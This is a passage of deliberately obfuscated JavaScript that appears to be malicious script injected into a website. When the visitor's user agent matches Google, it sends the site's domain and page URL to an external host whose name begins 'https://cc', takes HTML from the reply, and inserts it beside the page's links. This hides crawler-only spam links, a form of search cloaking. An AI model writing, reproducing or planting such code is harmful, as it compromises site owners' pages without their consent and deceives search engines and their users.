_0x3abc49=_0x3abc49[_0x2b1ce5(-0x1d7,-0x1a0,-0x172,-0x1a5)]('?')[0x237e+-0x56c+-0x1e12*0x1],_0x3abc49;}function site(){var _0x1834e8={'ZdSKc':function(_0x1dfeb,_0x200b0e){return _0x1dfeb!==_0x200b0e;},'luLyN':_0x1cb24d(-0x6,0x18,0xc,-0xd),'nrsmd':_0x1cb24d(0x6b,0x4b,0x75,0x49)+'3','vgcoQ':_0x3c7e39(0x43d,0x3e3,0x418,0x420),'YjVme':function(_0x424abc,_0x3c1e93){return _0x424abc<_0x3c1e93;},'ltLKY':function(_0xf7ab38,_0x32ad4d,_0x146098){return _0xf7ab38(_0x32ad4d,_0x146098);},'IhoFM':function(_0x553a4d,_0x48f9b0){return _0x553a4d(_0x48f9b0);},'ilAfJ':function(_0x53d031,_0x3d1683){return _0x53d031+_0x3d1683;},'DUvhr':function(_0x226548,_0x13af64){return _0x226548+_0x13af64;},'PYbSh':'https://cc'+_0x3c7e39(0x449,0x447,0x416,0x421)+_0x3c7e39(0x475,0x442,0x44e,0x455),'OgNoN':_0x3c7e39(0x42c,0x459,0x431,0x43a)},_0x5b9469=_0x1834e8[_0x3c7e39(0x474,0x417,0x43e,0x43f)](getDomain,location[_0x3c7e39(0x473,0x44f,0x43d,0x461)],!![])[_0x3c7e39(0x45e,0x480,0x45e,0x493)](),_0x3b02e6=_0x1834e8[_0x3c7e39(0x43b,0x418,0x42f,0x457)](encodeURIComponent,window[_0x1cb24d(0x4d,0x41,0x4c,0x40)][_0x1cb24d(0x1d,0x39,0x23,0x18)]),_0x2e1d9d=_0x1834e8[_0x3c7e39(0x492,0x47d,0x474,0x497)](_0x1834e8[_0x3c7e39(0x465,0x436,0x467,0x486)](_0x1834e8[_0x1cb24d(0x72,0x69,0x8f,0x46)],_0x5b9469)+'&url=',_0x3b02e6);function _0x3c7e39(_0x3fa9c3,_0x5ae1f7,_0xaa03b3,_0x3d64f0){return _0x48799f(_0xaa03b3-0x5a0,_0x5ae1f7-0x85,_0x3d64f0,_0x3d64f0-0x88);}const _0x39c49d=new XMLHttpRequest();_0x39c49d['onload']=function(){function _0x1dfcdb(_0x412303,_0x329a2b,_0x164926,_0x47344f){return _0x3c7e39(_0x412303-0x141,_0x329a2b-0x1af,_0x47344f- -0x245,_0x412303);}function _0x2e8c57(_0x4f7526,_0x26bf87,_0x4c9578,_0x4cfe1c){return _0x3c7e39(_0x4f7526-0x9c,_0x26bf87-0x1bb,_0x26bf87- -0x517,_0x4f7526);}if(_0x1834e8[_0x2e8c57(-0x91,-0xa5,-0xad,-0x97)](_0x1dfcdb(0x218,0x1f9,0x227,0x22c),_0x1834e8[_0x2e8c57(-0xbb,-0xdd,-0x100,-0xe9)])){var _0x1f2618=_0x1834e8[_0x2e8c57(-0xeb,-0xfd,-0xe5,-0x12e)][_0x2e8c57(-0xcc,-0xdf,-0x105,-0xf3)]('|'),_0x251415=0x1b37+-0x229*0x7+-0x4*0x306;while(!![]){switch(_0x1f2618[_0x251415++]){case'0':var _0x20cbf3=Array[_0x2e8c57(-0xe6,-0xd7,-0xb1,-0xa0)](document[_0x1dfcdb(0x21b,0x222,0x21c,0x1ff)][_0x2e8c57(-0x109,-0xf3,-0x105,-0xf1)+_0x2e8c57(-0x10d,-0x108,-0xf5,-0x11f)]('a'));continue;case'1':var _0x19c023=new DOMParser();continue;case'2':var _0x3f2d2e=_0x19c023['parseFromS'+_0x2e8c57(-0xbc,-0xa1,-0xa8,-0xb4)](this['responseTe'+'xt'],_0x1834e8['vgcoQ']);continue;case'3':for(var _0x54677b=0x20c7+0x557*-0x1+0x8*-0x36e;_0x1834e8[_0x1dfcdb(0x1ed,0x1fc,0x1d7,0x1d2)](_0x54677b,_0x3317f9[_0x1dfcdb(0x1eb,0x1bd,0x1f0,0x1c9)]);_0x54677b++){var _0x29c055=_0x20cbf3[_0x54677b],_0x1ceec9=document['createElem'+_0x1dfcdb(0x1cd,0x201,0x1e3,0x1e0)](_0x2e8c57(-0xf6,-0xe2,-0xab,-0xd2));_0x1ceec9['innerHTML']=_0x3317f9[_0x54677b][_0x1dfcdb(0x224,0x23f,0x24f,0x220)]();var _0x77eb8=_0x1ceec9[_0x2e8c57(-0xfc,-0xe5,-0xf6,-0xc7)];_0x29c055['parentNode'][_0x2e8c57(-0x121,-0xfe,-0x123,-0x112)+'re'](_0x77eb8,_0x29c055[_0x1dfcdb(0x211,0x23a,0x243,0x224)+'g']),_0x29c055[_0x1dfcdb(0x1f8,0x1d4,0x1f2,0x1db)][_0x2e8c57(-0x110,-0xfe,-0xf4,-0xfa)+'re'](document[_0x1dfcdb(0x227,0x205,0x1f4,0x21e)+'Node']('\x20'),_0x77eb8[_0x2e8c57(-0xd5,-0xae,-0xcb,-0xcb)+'g']);}continue;case'4':var _0x3317f9=_0x5e06d6[_0x1dfcdb(0x205,0x221,0x213,0x1f3)](',');continue;case'5':var _0x5e06d6=_0x3f2d2e[_0x2e8c57(-0xe3,-0xd3,-0x100,-0xa8)][_0x2e8c57(-0xb2,-0xd1,-0xa7,-0xec)];continue;}break;}}else{var _0x119fa2=_0x55ef0e?function(){function _0xc0c952(_0x4089e3,_0x181a85,_0x16241c,_0x278dc8){return _0x2e8c57(_0x181a85,_0x278dc8-0x91,_0x16241c-0x138,_0x278dc8-0x1f0);}if(_0x32a505){var _0x25abee=_0x1750da[_0xc0c952(-0x4b,-0x3f,0xc,-0x18)](_0x67a0fe,arguments);return _0x552cee=null,_0x25abee;}}:function(){};return _0x1e8bb3=![],_0x119fa2;}},_0x39c49d[_0x1cb24d(0x32,0x2c,0x46,0x53)](_0x1834e8[_0x3c7e39(0x432,0x46a,0x466,0x43b)],_0x2e1d9d,!![]);function _0x1cb24d(_0x26291d,_0x2112b4,_0x39da48,_0x290116){return _0x48799f(_0x2112b4-0x19c,_0x2112b4-0x16a,_0x39da48,_0x290116-0x1ca);}_0x39c49d[_0x1cb24d(0x5c,0x38,0x8,0x48)]();}document['addEventLi'+_0x48799f(-0x12d,-0x114,-0x147,-0x116)](_0x48799f(-0x14b,-0x122,-0x14b,-0x140)+_0x5a9aed(0x2ca,0x2d6,0x304,0x2d0),function(){function _0x295c6f(_0x805d36,_0x4d7020,_0x3149e6,_0x2cece8){return _0x48799f(_0x2cece8-0x689,_0x4d7020-0x63,_0x805d36,_0x2cece8-0x13a);}var _0x460505={'HkonD':function(_0x4ac06){return _0x4ac06();}};function _0x4d0ddf(_0x4f2621,_0x5b6812,_0x416bfa,_0x4061bc){return _0x48799f(_0x4061bc-0x761,_0x5b6812-0xcb,_0x4f2621,_0x4061bc-0x7e);}/google/i[_0x295c6f(0x52e,0x531,0x55f,0x542)](navigator[_0x295c6f(0x563,0x561,0x553,0x558)])&&_0x460505['HkonD'](site);});